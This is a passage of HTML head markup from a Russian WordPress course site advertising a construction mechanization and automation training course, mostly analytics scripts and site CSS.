<link rel="https://api.w.org/" href="https://uchiprof.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uchiprof.ru/wp-json/wp/v2/courses/39205" />
	<script type="text/javascript">var ajaxurl = 'https://uchiprof.ru/wp-admin/admin-ajax.php';</script>

<script>var cf7windowWidth = 500;var cf7simplePopupAutoClose = 7000;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://abtasty.ru/scriptUchiprofMetrika.js?1"></script><meta name="cdp-version" content="1.4.6" />			<!--Facebook-->
			<meta property="og:type" content="website"/>
			<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/i-606.jpeg" />
			<meta property="og:description" content="Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и предлагает углубленное изучение принципов механизации и автоматизации процессов строительства.
 В ходе курса слушатели узнают о современных технологиях, оборудовании и методах, используемых в строительстве, научатся выбирать наиболее подходящие решения для конкретных задач, а также освоят навыки планирования и организации строительных работ с использованием механизации и автоматизации.
 Курс включает теоретические лекции,  а также посещение строительных объектов для ознакомления с реальными проектами. По окончании курса слушателям выдается удостоверение о повышении квалификации установленного образца." />
			<!--Twitter-->
			<meta name="twitter:image" content="https://uchiprof.ru/wp-content/uploads/i-606.jpeg">
			<meta name="twitter:description" content="Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и предлагает углубленное изучение принципов механизации и автоматизации процессов строительства.
 В ходе курса слушатели узнают о современных технологиях, оборудовании и методах, используемых в строительстве, научатся выбирать наиболее подходящие решения для конкретных задач, а также освоят навыки планирования и организации строительных работ с использованием механизации и автоматизации.
 Курс включает теоретические лекции,  а также посещение строительных объектов для ознакомления с реальными проектами. По окончании курса слушателям выдается удостоверение о повышении квалификации установленного образца.">
			<!--Google+-->
			<meta itemprop="image" content="https://uchiprof.ru/wp-content/uploads/i-606.jpeg">
			<meta itemprop="description" content="Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и предлагает углубленное изучение принципов механизации и автоматизации процессов строительства.
 В ходе курса слушатели узнают о современных технологиях, оборудовании и методах, используемых в строительстве, научатся выбирать наиболее подходящие решения для конкретных задач, а также освоят навыки планирования и организации строительных работ с использованием механизации и автоматизации.
 Курс включает теоретические лекции,  а также посещение строительных объектов для ознакомления с реальными проектами. По окончании курса слушателям выдается удостоверение о повышении квалификации установленного образца.">
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
		<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zayavka-glav'); return true;
    }
 
	 if ( '5842' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zakaz-course'); return true;
    }
});
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-optional">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript">(function(window,document,n,project_ids){window.GudokData=n;if(typeof project_ids !== "object"){project_ids = [project_ids]};window[n] = {};window[n]["projects"]=project_ids;config_load(project_ids.join(','));function config_load(cId){var a=document.getElementsByTagName("script")[0],s=document.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},cMrs='';s.async=true;if(document.location.search&&document.location.search.indexOf('?gudok_check=')===0)cMrs+=document.location.search.replace('?','&');s.src="//mod.gudok.tel/script.js?sid="+cId+cMrs;if(window.opera == "[object Opera]"){document.addEventListener("DOMContentLoaded", i, false)}else{i()}}})(window, document, "gd", "3meqrxcxxg");</script><style class="wpcode-css-snippet">
.course-loop-wrapper p {font-size: 13px !important;}
.course-loop-wrapper .course-loop-buttons{
  position: absolute;
  right: 0;
  top: 70px;
  text-align: right;
}
.course-loop-wrapper .add_to_cart_button{margin: 20px 0;}
.single .section-separator{margin: 40px 0;}
.single #page-breadcrumb{padding: 30px 0;}
.page-sidebar.style-02 .archive-sidebar-filter {
  margin-top: 20px;
  background: #fff !important;
  border-radius: 5px;
  padding: 0px !important;
}
.page-title-bar-02 .page-breadcrumb {
  margin: 17px 0 17px !important;
}
.page-title-bar-02 .page-title-bar-inner {
  padding-top: 7px !important;
}
.page-title-bar + .page-content {
  margin-top: 80px !important;
}
.tutor-registration-wrap a.tutor-btn, 
.tutor-registration-wrap a.tutor-button, 
.tutor-registration-wrap .tutor-btn, 
.tutor-registration-wrap .tutor-button{
	line-height: 20px !important;
}
.mo-openid-app-icons.mo-openid-app-icons .mo_btn-social{
	height: 70px !important;
    line-height: 15px !important;
    -webkit-box-orient: unset !important;
	white-space: wrap !important;
}
.page-main-content .img-border {border: 1px solid #120b7b;border-radius: 10px;}
.widget_shopping_cart_content .buttons .button {
  height: 37px !important;
  line-height: 15px !important;
}
.tm-button.button-grey.style-flat:before {
  background-color: #EBEBEF !important;
}
.single-courses .conteners h1{
	text-align: center;
}
#ajaxsearchpro3_1 .probox .promagnifier, #ajaxsearchpro3_2 .probox .promagnifier, div.asp_m.asp_m_3 .probox .promagnifier{
	background-image: unset !important;
}
#ajaxsearchpro3_1 .probox, #ajaxsearchpro3_2 .probox, div.asp_m.asp_m_3 .probox{
	border: none !important;
}
#ajaxsearchpro3_1 .probox .proinput input.orig::placeholder, 
#ajaxsearchpro3_2 .probox .proinput input.orig::placeholder, 
div.asp_m.asp_m_3 .probox .proinput input.orig::placeholder 
{
	color:#C3C3C3 !important;
}
header .branding-logo.dark-logo{
	width: 120px !important;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea{
	background-color: #F0F0F4 !important;
}</style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
		<style id="wp-custom-css">
			.btn-icon.fa-light.ikcoupon {left: -20%; font-family: 'PT Sans'; font-size: medium; border: 1px solid; padding: 5px; border-radius: 5px;}
.woocommerce-checkout .checkout_coupon .form-group {
    max-width: 320px;
    position: relative;
    margin: 0;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
  text-decoration: none;
  color: #fff;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a:hover {
  text-decoration: none;
  color: #000;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
  display: inline-block;
padding: 0 15px;
  height: 52px;
  line-height: 50px;
  outline: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  color: #fff;
  border-color: #0071dc;
  background-color: #0071dc;
}

.heading-description1{ font-size: 22px;
  line-height: 1;
  margin: 0 12px 0 0;
font-weight:700;
color: red;
}
.header-user-links-box .user-icon1 {
  font-size: 20px;
  line-height: 1;
  margin: 0 12px 0 0;
  color: var(--edumall-color-primary);
}


.b24-widget-button-wrapper.b24-widget-button-position-bottom-right, .b24-widget-button-wrapper.b24-widget-button-position-bottom-middle, .b24-widget-button-wrapper.b24-widget-button-position-bottom-left {
  
  margin-bottom: 50px;
  margin-right: -30px;
}

.page-scroll-up.show {
 
  left: 10px;
}
.single-course-nav.style-01 li a {
  color: var(--edumall-color-primary);
  border-bottom: 2px solid transparent;
}
.single-course-nav.style-01 li.active a {
  border-color: var(--edumall-color-primary);
  color: #fff;
  background-color: #0071dc;
}
.fab, .far {
  font-weight: 400;
  color: red;
}
#hoodoc_words_import_meta_box_popup  {display:none;}
a.awsm-embed.button {display:none;}
.media-router .media-menu-item{
  color: #2271b1;
}

.single-courses.single-course-01.tutor-course-top-info.course-top-info-light {
		background:

			linear-gradient(rgba(255, 255, 255, 0.3), rgba(0, 0, 0, 0.8)),
		;
		background-size: cover;
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: top;
	}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-course-builder-section {
		margin-bottom: 10px;
	}
	.tutor-course-builder-section-title h3 {

		padding: 15px 15px;
		background-color: rgba(0, 0, 0, .05);
	}

body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 span, body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 i {
  float: left;
background-color:#f2f2f2;
  font-size: 20px;
  line-height: 20px;
}





body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-frontend-course-builder-section {
		padding-top: 40px;
	}
	.course-enrolled-nav {
		display: none;
	}

	.section-separator {
		display: block;
	width: 100% ;
		height: 2px;
		margin: 0 auto;
		margin-top: 0px;
		margin-bottom: 0px;
		border: none;
		background-color: rgba(0, 0, 0, .05);
	}
	.medium, p {
		font-size: 18px;
		line-height: 1.56;
		margin-top: 0;
		margin-bottom: 10px;
		font-weight: 400;
	}
	.t-22 {
		font-size: 22px;
		line-height: 1.45;
	}
	.d-flex {
		display: -ms-flexbox!important;
		display: flex!important;
	}


	.bg_cover {
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100% ;

	}



	.course-title-area {
		position: relative;
	}


	.course-title-area::before {
		position: absolute;
		content: '';
		left: 0;
		top: 0;
		width: 100% ;
		height: 100% ;
	}
	.course-title-area.course-title-content.course-title-content-title span {
		color: #efff83;
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 3px;
		text-transform: uppercase;
		padding-bottom: 13px;
	}
	.course-title-area.course-title-content.course-title-content-title.title {
		color: #fff;
		font-size: 35px;
		line-height: 50px;
		font-weight: 600;
		padding-bottom: 2px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 30px;
		line-height: 50px;
	}
}
@media only screen and(min-width: 768px) and(max-width: 991px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 33px;
		line-height: 54px;
	}
}
@media(max-width: 767px) {
	
	.branding-logo-wrap img{
  width: 100px;
}
	
	
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 28px;
		line-height: 30px;
	}
.maincource {
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 1px;
  margin-left: 20px;
  min-height: 200px;
}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title.title {
			font-size: 34px;
			line-height: 44px;
		}

	}
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 20px;
		line-height: 30px;
		color: #fff;
		opacity: .7;
		padding-right: 90px;
		padding-bottom: 25px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 18px;
	}
	

}
@media(max-width: 767px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 14px;
		padding-right: 0;
	}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title p {
			font-size: 16px;
			padding-right: 0;
		}

	}
	.course-title-area.course-title-content.course-rating {
		align-items: center;
	}
@media(max-width: 765px) {
		.course-title-area.course-title-content.course-rating {
			display: block!important;
		}
			.title1 {
  font-size: 22px;
  margin-top: 18px;
  color: #120b7a;
}

	}
	.course-title-area.course-title-content.course-rating > span {
		background: #ff4f74;
		color: #fff;
		height: 30px;
		line-height: 30px;
		padding: 0 28px;
		font-size: 14px;
		font-weight: 700;
		border-radius: 30px 30px 30px 0;
		margin-right: 20px;
		margin-right: 8px;
	}
@media(max-width: 767px) {
		.course-title-area.course-title-content.course-rating ul {
			padding-top: 10px;
			padding-bottom: 10px;
		}
	}
	.course-title-area.course-title-content.course-rating ul li {
		display: inline-block;
	}
	.course-title-area.course-title-content.course-rating ul li i {
		color: #fff000;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-rating ul li span {
		font-size: 14px;
		color: #fff;
	}
	.course-title-area.course-title-content.course-rating ul li span i {
		color: #00fffc;
          font-size: 16px; }
    .course-title-area .course-title-content .course-rating p {
      font-size: 14px;
      color: #fff;
		padding: 0 30px 0 10px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
		.course-title-area.course-title-content.course-rating p {
			padding: 0 10px 0 5px;
		}
	}
	.course-title-area.course-title-content.course-info {
		padding-top: 15px;
	}
	.course-title-area.course-title-content.course-info ul li {
		display: inline-block;
		color: #fff;
		font-size: 14px;
		margin-right: 30px;
	}
	.course-title-area.course-title-content.course-info ul li i {
		color: #e400ff;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-info ul li: last-child i {
		color: #ffa358;
	}
@media only screen and(min-width: 992px) {
		.title {
			font-size: 30px;
			line-height: 50px;

			font-size: 35px;
			line-height: 50px;
			font-weight: 600;
			padding-bottom: 2px;
		}

		.hero-area.hero-text {
			float: none;
			margin-top: 175px;
		}
	}


	.single-courses.page-content

	.maincource p {
		font-size: 1.25rem;
		line-height: 1.75rem;
	}
	.maincource h2 {
		font-size: 2rem;
	}
	.price12 .woocommerce-Price-amount  {
		font-size: 2rem;
		margin-top: 10px;
		margin-left: 10px;
		color: #cb0b0c;
	}
	.round img {
		border-radius: 100px; /* Радиус скругления */
		box-shadow: 0 0 0 1px green, 0 0 13px #333; /* Параметры теней */
   }



	.tutor-price-preview-box {
		padding: 5px;
		margin: 0 0 20px;
		overflow: visible;box-shadow: 0 0 0px rgba(0, 0, 0, .05);
	}
	.section-block {
		margin-bottom: 36px;
		margin-top: 28px;
	}


.min-vh-md-100 {
		min-height: 75 vh!important;
	}


	.tutor-course-duration .tutor-course-level {
		padding: 5px 3px;margin: 20px;text-align: center
	}

.heading-description1 p{margin: 12px;}
.kat{margin:12px 22px 22px 12px;}


.CoursePresentation {
  color: #000;
  position: relative;
  display: inline-block;
  padding: 0.2em 1.125em;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 26px;
}

/* education */
.education {
  background-color: #F9F6F6;
}
.education__inner {
  padding: 42px 0 61px;
}
@media (max-width: 767px) {
  .education__inner {
    padding: 40px 0 40px;
  }
			.title1 {
  font-size: 22px;
  margin-top: 8px;
  color: #120b7a;
}
	.d-flex {
  font-size: 16px;
}
}
@media (max-width: 565px) {
  .education__inner {
    padding: 15px 0 20px;
  }
		.d-flex {
  font-size: 16px;
}
}
.education__features {
  margin: 32px 0 25px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
@media (max-width: 999px) {
  .education__features {
    margin: 15px 0 15px;
  }
}
@media (max-width: 767px) {
  .education__features {
    flex-direction: column;
    align-items: center;
  }
}
@media (max-width: 565px) {
  .education__features {
    margin: 0 0 10px;
  }
}
.education__item {
  text-align: center;
  padding: 10px 10px;
  width: 20%;
}
@media (max-width: 999px) {
  .education__item {
    padding: 20px 25px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .education__item {
    display: flex;
    width: 100%;
    padding: 10px 25px;
  }
	.heading-description1 {
  font-size: 16px;
  line-height: 1;
  
  font-weight: 800;
  color: red;
}
	
	
  .education__item img {
    width: 100px;
    height: 100px;
  }
}
@media (max-width: 565px) {
  .education__item {
    padding: 10px 0;
  }
  .education__item img {
    width: 45px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .education__content {
    text-align: left;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
@media (max-width: 565px) {
  .education__content {
    padding-top: 0;
    padding-left: 5px;
  }
}
.education__title {
  font-size: 24px;
  line-height: 1.67;
  font-weight: 600;
  color: #000;
}
@media (max-width: 767px) {
  .education__title {
    font-size: 20px;
    line-height: 1.5;
  }
}
@media (max-width: 565px) {
  .education__title {
    font-size: 12px;
  }
}
.education__text {
  font-size: 18px;
  line-height: 1.222;
  font-weight: 400;
  color: #000;
}
@media (max-width: 767px) {
  .education__text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .education__text {
    font-size: 12px;
  }
}




.imgpos img {
  border-radius: 15px;
}

.single-course-nav li a {
  display: block;
  font-size: 23px;
  font-weight: var(--edumall-typography-headings-font-weight);
  padding: 12px 13px;
}
.single-course-nav.style-01 {
  background: #eee;
  padding: 10px;
  
}

.pole{display:none}
.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0 !important;
  padding: 15px 20px !important;
  border: 0 !important;
  color: #bd4848;
  background: #fff;
}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section {
  margin-bottom: 15px;
}
 .settings-tabs-navs-wrap{display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
  margin: 0 5px 0 0;
  font-weight: 600;
  float: left;
}
#course-language{display:none}
input[value="all_levels"] {display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
width:100%;
}
@media (min-width: 768px) {
		.title1 {
  font-size: 30px;
  margin-top: 18px;
  color: #120b7a;
	}
	
	.d-flex {
		font-size: 23px;
	}
.maincource {
  margin-top: 50px;
  margin-right: 20px;
  margin-bottom: 30px;
  margin-left: 40px;
  min-height: 300px;
}}

.tutor-attachments-wrap .tutor-individual-attachment {
  padding: 5px;
  width: 100%;
}

}
.course-loop-category a {
  color: inherit;
  font-size: 12px;
  line-height: 10px;
}
.table-wrap{
	overflow-x:auto;
}	
table.table-1 {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
	 font-size: 12px;
}
table.table-1 tr {
	background-color: #f8f8f8;
}
table.table-1 th, table.table-1 td {
	text-align: left;
    padding: 8px;
    border: 1px solid #ddd;
}

table.table-1 th{
	font-weight: bold;
}

@media (max-width: 767px) {table.table-1 {
   
	 font-size: 12px;
}}
@media (min-width: 768px) {table.table-1 {
 
	 font-size: 14px;
}}


.tutor-dashboard-menu-withdraw {display:none;}
#ajaxsearchpro3_1 .probox .proinput input.orig, #ajaxsearchpro3_2 .probox .proinput input.orig, div.asp_m.asp_m_3 .probox .proinput input.orig {margin: -10px 0 0 -4px !important}
.tutor-lesson-feature-image{max-width:550px;}


.tutor-modal-window {
  position: relative;
  width: auto;
  pointer-events: none;
  display: flex;
  align-items: center;
  max-width: 1024px;
	width: 90%;
  margin: 8px auto;
  min-height: calc(100% - 96px);
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #182070;
    border-color: #0071dc;
    background-color: #f8f8f8;
	 width:100%;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.btn2 {
  
	 width:100%;
}
input:hover.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #185070;
    border-color: #0071dc;
    background-color: #f8f8f8;


}
::placeholder{
  color: #185070;

}



input {
    
  
    border: 1px solid #100f0f;
   
}


#growls-br {
    left: 15px!important;
    bottom: 15px!important;
}


.menuska {
    background-color: #0071dc;
    border: none;
    color: white;
    padding: 5px 2px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}
.course-loop-category {
  display: inline-block;
  font-size: 12px;
padding: 5px ;
  background: rgba(96, 97, 108, 0.15);
}



/* Очистить поплавки после столбцов */
.rows:after {
 
	  padding: 25px;
	
}

.conteners {
  padding: 15px;
}


.card {
  width: 350px;
  min-height: 250px;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column; /* Размещаем элементы в колонку */
  border-radius: 4px;
  transition: 0.2s;
  position: relative;
}

/* При наведении на карточку - меняем цвет тени */
.card:hover {
  box-shadow: 4px 8px 16px rgba(255, 102, 51, 0.2);
}

.card__top {
  flex: 0 0 300px; /* Задаем высоту 220px, запрещаем расширение и сужение по высоте */
  position: relative;
  overflow: hidden; /* Скрываем, что выходит за пределы */
}

/* Контейнер для картинки */
.card__image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.card__image > img {
  width: 100%;
  height: 100%;
  object-fit: contain; /* Встраиваем картинку в контейнер card__image */
  transition: 0.2s;
}

/* При наведении - увеличиваем картинку */
.card__image:hover > img {
  transform: scale(1.1);
}

/* Размещаем скидку на товар относительно изображения */
.card__label {
  padding: 4px 8px;
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #ff6633;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
}

.card__bottom {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto; /* Занимаем всю оставшуюся высоту карточки */
  padding: 10px;
}

.card__prices {
  display: flex;
  margin-bottom: 10px;

}

.card__price::after {

  margin-left: 4px;
  position: relative;
}

.card__price--discount {
  font-weight: 700;
  font-size: 19px;
  color: #414141;
  display: flex;
  flex-wrap: wrap-reverse;
}

.card__price--discount::before {
  content: "Со скидкой";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__price--common {
  font-weight: 400;
  font-size: 17px;
  color: #606060;
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: flex-end;
}

.card__price--common::before {
  content: "Обычная";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__title {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 17px;
  line-height: 150%;
  color: #414141;
}

.card__title:hover {
  color: #ff6633;
}

.card__add {
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 17px;
  color: #70c05b;
  padding: 10px;
  text-align: center;
  border: 1px solid #70c05b;
  border-radius: 4px;
  cursor: pointer; /* Меняем курсор при наведении */
  transition: 0.2s;
  margin-top: auto; /* Прижимаем кнопку к низу карточки */
}

.card__add:hover {
  border: 1px solid #ff6633;
  background-color: #ff6633;
  color: #fff;
}

.fab, .far {
  font-weight: 400;
  color: red;
}
.cards {
  display: grid;
  /* Автоматически заполняем на всю ширину grid-контейнера */
  grid-template-columns: repeat(auto-fill, 360px);
  width: 100%;
  max-width: 1600px; /* Ширина grid-контейнера */
  justify-content: center;
  justify-items: center; /* Размещаем карточку по центру */
  column-gap: 10px; /* Отступ между колонками */
  row-gap: 40px; /* Отступ между рядами */
  margin: 0 auto;
}


.price .amount, .tr-price .amount, .woosw-content-item--price .amount {
  font-size: 25px;
  color: red;
  float: left;
}
.course-loop-meta {
  color: #2646f4;
  font-weight: var(--edumall-typography-headings-font-weight);
  font-size: 20px;
}		</style>
		<style id="kirki-inline-styles">button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .wc-forward, .button.button-alt:hover, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn, .tutor-button.tutor-success{color:#fff;border-color:#0071dc;background-color:#0071dc;}.wp-block-button.is-style-outline{color:#0071dc;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .button-alt, .wc-forward:hover, .wc-forward:focus, .elementor-button:hover,.single_add_to_cart_button:hover, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn:hover, .tutor-btn:hover, .tutor-button.tutor-success:hover{color:#031f42;border-color:#ffc221;background-color:#ffc221;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ffc221;}.tm-button.style-flat{color:#fff;border-color:#0071dc;}.tm-button.style-flat:before{background-color:#0071dc;}.tm-button.style-flat:hover{color:#031f42;border-color:#ffc221;}.tm-button.style-flat:after{background-color:#ffc221;}.tm-button.style-border, .tm-button.style-thick-border{color:#0071dc;border-color:#0071dc;}.tm-button.style-border:before, .tm-button.style-thick-border:before{background-color:rgba(0, 0, 0, 0);}.tm-button.style-border:hover, .tm-button.style-thick-border:hover{color:#fff;border-color:#0071dc;}.tm-button.style-border:after, .tm-button.style-thick-border:after{background-color:#0071dc;}.top-bar-01{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:14px;line-height:1.85;}.top-bar-01 a{font-size:14px;line-height:1.85;}.header-dark .top-bar-01{background-color:#120b7b;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-01 .top-bar-user-links a + a:before, .header-dark .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-01 a{color:#fff;}.header-dark .top-bar-01 a:hover, .top-bar-01 a:focus{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-01 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 a:hover, .header-light:not(.headroom--not-top) .top-bar-01 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-02{padding-top:6px;padding-bottom:6px;border-bottom-width:1px;font-size:15px;line-height:1.74;background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.top-bar-02 a{font-size:15px;line-height:1.74;color:#fff;}.top-bar-02 .top-bar-user-links a + a:before, .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#ffc221;}.top-bar-02 .info-list 